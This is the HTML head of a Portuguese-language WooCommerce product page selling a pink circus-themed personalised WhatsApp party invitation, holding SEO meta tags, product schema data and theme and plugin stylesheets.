

--- FILE ---
content_type: text/html
request_url: https://digifesta.com/loja/personalizacao/circo-rosa-rsociais/
body_size: 21936
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Otimização para mecanismos de pesquisa pelo Rank Math - https://rankmath.com/ -->
<title>Circo Rosa📱 - DIGIfesta</title>
<meta name="description" content="Circo Rosa📱 DIGIfesta"/>
<meta name="robots" content="nofollow, noindex"/>
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Circo Rosa📱 - DIGIfesta" />
<meta property="og:description" content="Circo Rosa📱 DIGIfesta" />
<meta property="og:url" content="https://digifesta.com/loja/personalizacao/circo-rosa-rsociais/" />
<meta property="og:site_name" content="DIGIfesta" />
<meta property="og:updated_time" content="2024-03-01T09:28:22+00:00" />
<meta property="og:image" content="https://digifesta.com/wp-content/uploads/Convite-Circo-Rosa-Whatsapp-Personalizado-Antes.webp" />
<meta property="og:image:secure_url" content="https://digifesta.com/wp-content/uploads/Convite-Circo-Rosa-Whatsapp-Personalizado-Antes.webp" />
<meta property="og:image:width" content="880" />
<meta property="og:image:height" content="880" />
<meta property="og:image:alt" content="Convite Circo Rosa Whatsapp Personalizado - Antes" />
<meta property="og:image:type" content="image/webp" />
<meta property="product:price:amount" content="1.49" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Circo Rosa📱 - DIGIfesta" />
<meta name="twitter:description" content="Circo Rosa📱 DIGIfesta" />
<meta name="twitter:image" content="https://digifesta.com/wp-content/uploads/Convite-Circo-Rosa-Whatsapp-Personalizado-Antes.webp" />
<meta name="twitter:label1" content="Preço" />
<meta name="twitter:data1" content="1.49&euro;" />
<meta name="twitter:label2" content="Disponibilidade" />
<meta name="twitter:data2" content="Em estoque" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://digifesta.com/#organization","name":"DIGIfesta","url":"https://digifesta.com","logo":{"@type":"ImageObject","@id":"https://digifesta.com/#logo","url":"https://digifesta.com/wp-content/uploads/logo-black-gold-2.png","contentUrl":"https://digifesta.com/wp-content/uploads/logo-black-gold-2.png","caption":"DIGIfesta","inLanguage":"pt-BR","width":"314","height":"116"}},{"@type":"WebSite","@id":"https://digifesta.com/#website","url":"https://digifesta.com","name":"DIGIfesta","publisher":{"@id":"https://digifesta.com/#organization"},"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://digifesta.com/wp-content/uploads/Convite-Circo-Rosa-Whatsapp-Personalizado-Antes.webp","url":"https://digifesta.com/wp-content/uploads/Convite-Circo-Rosa-Whatsapp-Personalizado-Antes.webp","width":"880","height":"880","caption":"Convite Circo Rosa Whatsapp Personalizado - Antes","inLanguage":"pt-BR"},{"@type":"ItemPage","@id":"https://digifesta.com/loja/personalizacao/circo-rosa-rsociais/#webpage","url":"https://digifesta.com/loja/personalizacao/circo-rosa-rsociais/","name":"Circo Rosa\ud83d\udcf1 - DIGIfesta","datePublished":"2022-01-17T15:47:33+00:00","dateModified":"2024-03-01T09:28:22+00:00","isPartOf":{"@id":"https://digifesta.com/#website"},"primaryImageOfPage":{"@id":"https://digifesta.com/wp-content/uploads/Convite-Circo-Rosa-Whatsapp-Personalizado-Antes.webp"},"inLanguage":"pt-BR"},{"@type":"Product","name":"Circo Rosa\ud83d\udcf1 - DIGIfesta","description":"Circo Rosa\ud83d\udcf1 DIGIfesta","category":"Convites Whatsapp","mainEntityOfPage":{"@id":"https://digifesta.com/loja/personalizacao/circo-rosa-rsociais/#webpage"},"image":[{"@type":"ImageObject","url":"https://digifesta.com/wp-content/uploads/Convite-Circo-Rosa-Whatsapp-Personalizado-Antes.webp","height":"880","width":"880"},{"@type":"ImageObject","url":"https://digifesta.com/wp-content/uploads/Convite-Circo-Rosa-Whatsapp-Personalizado-Depois.webp","height":"880","width":"880"}],"offers":{"@type":"Offer","price":"1.49","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://digifesta.com/loja/personalizacao/circo-rosa-rsociais/","seller":{"@type":"Organization","@id":"https://digifesta.com/","name":"DIGIfesta","url":"https://digifesta.com","logo":"https://digifesta.com/wp-content/uploads/logo-black-gold-2.png"}},"@id":"https://digifesta.com/loja/personalizacao/circo-rosa-rsociais/#richSnippet"}]}</script>
<!-- /Plugin de SEO Rank Math para WordPress -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widget.trustpilot.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para DIGIfesta &raquo;" href="https://digifesta.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para DIGIfesta &raquo;" href="https://digifesta.com/comments/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://digifesta.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/m7xfgo11/6i872.css" media="all"/>
<style id='rank-math-toc-block-style-inline-css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") " ";counter-increment:item}

</style>
<!-- <link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://digifesta.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.4.6' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://digifesta.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.4.6' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://digifesta.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/eujo2xx4/6i872.css" media="all"/>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='jquery-fpd-css' href='https://digifesta.com/wp-content/plugins/fancy-product-designer/assets/css/FancyProductDesigner-all.min.css?ver=5.3.1' media='all' /> -->
<!-- <link rel='stylesheet' id='fpd-single-product-css' href='https://digifesta.com/wp-content/plugins/fancy-product-designer/assets/css/fancy-product.css?ver=4.7.7' media='all' /> -->
<!-- <link rel='stylesheet' id='tp-product-image-flipper-for-woocommerce-css' href='https://digifesta.com/wp-content/plugins/tp-product-image-flipper-for-woocommerce/css/tp-product-image-flipper-for-woocommerce.css?ver=6.1.9' media='all' /> -->
<!-- <link rel='stylesheet' id='photoswipe-css' href='https://digifesta.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.9.0' media='all' /> -->
<!-- <link rel='stylesheet' id='photoswipe-default-skin-css' href='https://digifesta.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.9.0' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css' href='https://digifesta.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.9.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/ko130io4/6i8hj.css" media="all"/>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://digifesta.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.9.0' media='only screen and (max-width: 768px)' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/qlfkacid/6i872.css" media="only screen and (max-width: 768px)"/>
<!-- <link rel='stylesheet' id='woocommerce-general-css' href='https://digifesta.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.9.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/89t3h8b1/6i872.css" media="all"/>
<style id='woocommerce-general-inline-css'>
.woocommerce .page-header-image-single {display: none;}.woocommerce .entry-content,.woocommerce .product .entry-summary {margin-top: 0;}.related.products {clear: both;}.checkout-subscribe-prompt.clear {visibility: visible;height: initial;width: initial;}@media (max-width:768px) {.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering {float: none;}.woocommerce .woocommerce-ordering select {max-width: 100%;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-page[class*=columns-] ul.products li.product,.woocommerce[class*=columns-] ul.products li.product {width: 100%;float: none;}}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='woo-multi-currency-css' href='https://digifesta.com/wp-content/plugins/woo-multi-currency/css/woo-multi-currency.min.css?ver=2.2.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/kejiqjgw/6i872.css" media="all"/>
<style id='woo-multi-currency-inline-css'>
.woo-multi-currency .wmc-list-currencies .wmc-currency.wmc-active,.woo-multi-currency .wmc-list-currencies .wmc-currency:hover {background: #f78080 !important;}
		.woo-multi-currency .wmc-list-currencies .wmc-currency,.woo-multi-currency .wmc-title, .woo-multi-currency.wmc-price-switcher a {background: #212121 !important;}
		.woo-multi-currency .wmc-title, .woo-multi-currency .wmc-list-currencies .wmc-currency span,.woo-multi-currency .wmc-list-currencies .wmc-currency a,.woo-multi-currency.wmc-price-switcher a {color: #ffffff !important;}.woo-multi-currency.wmc-shortcode .wmc-currency{background-color:#ffffff;color:#212121}.woo-multi-currency.wmc-shortcode .wmc-currency.wmc-active,.woo-multi-currency.wmc-shortcode .wmc-current-currency{background-color:#ffffff;color:#212121}.woo-multi-currency.wmc-shortcode.vertical-currency-symbols-circle:not(.wmc-currency-trigger-click) .wmc-currency-wrapper:hover .wmc-sub-currency,.woo-multi-currency.wmc-shortcode.vertical-currency-symbols-circle.wmc-currency-trigger-click .wmc-sub-currency{animation: height_slide 100ms;}@keyframes height_slide {0% {height: 0;} 100% {height: 100%;} }
</style>
<!-- <link rel='stylesheet' id='wmc-flags-css' href='https://digifesta.com/wp-content/plugins/woo-multi-currency/css/flags-64.min.css?ver=6.1.9' media='all' /> -->
<!-- <link rel='stylesheet' id='generate-style-css' href='https://digifesta.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.1.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/jnzbcqjn/6i872.css" media="all"/>
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#000000;}a:hover, a:focus, a:active{color:#000000;}.grid-container{max-width:2000px;}.wp-block-group__inner-container{max-width:2000px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}.has-contrast-color{color:#222222;}.has-contrast-background-color{background-color:#222222;}.has-contrast-2-color{color:#575760;}.has-contrast-2-background-color{background-color:#575760;}.has-contrast-3-color{color:#b2b2be;}.has-contrast-3-background-color{background-color:#b2b2be;}.has-base-color{color:#f0f0f0;}.has-base-background-color{background-color:#f0f0f0;}.has-base-2-color{color:#f7f8f9;}.has-base-2-background-color{background-color:#f7f8f9;}.has-base-3-color{color:#ffffff;}.has-base-3-background-color{background-color:#ffffff;}.has-accent-color{color:#1e73be;}.has-accent-background-color{background-color:#1e73be;}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:40%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
</style>
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.13.0' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.4.7' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.4.7' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/drpkxt3o/6i872.css" media="all"/>
<style id='elementor-frontend-inline-css'>
@font-face{font-family:eicons;src:url(https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
</style>
<link rel='stylesheet' id='elementor-post-1390-css' href='https://digifesta.com/wp-content/uploads/elementor/css/post-1390.css?ver=1755269032' media='all' />
<!-- <link rel='stylesheet' id='elementor-pro-css' href='https://digifesta.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.0' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-5-all-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.4.7' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-4-shim-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.4.7' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/epc7knwx/6i872.css" media="all"/>
<link rel='stylesheet' id='elementor-post-39919-css' href='https://digifesta.com/wp-content/uploads/elementor/css/post-39919.css?ver=1755269033' media='all' />
<link rel='stylesheet' id='elementor-post-62728-css' href='https://digifesta.com/wp-content/uploads/elementor/css/post-62728.css?ver=1755269033' media='all' />
<link rel='stylesheet' id='elementor-post-39805-css' href='https://digifesta.com/wp-content/uploads/elementor/css/post-39805.css?ver=1755269150' media='all' />
